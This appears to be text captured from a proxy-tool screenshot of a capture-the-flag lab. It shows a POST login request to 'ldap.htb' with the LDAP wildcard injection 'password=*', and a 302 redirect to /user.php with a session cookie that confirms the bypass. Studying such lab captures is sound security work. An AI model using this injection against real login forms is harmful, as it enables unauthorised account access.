 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: ldap.htb
3 Content-Length: 25
4 Content-Type: application/x-www-form-urlencoded
5
6 username=admin&password=*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 12 Mar 2023 10:04:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 Set-Cookie: PHPSESSID=dek6h0fuosoar4em36s1699bh0; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /user.php
9 Content-Length: 0
10 Content-Type: text/html; charset=UTF-8
11
12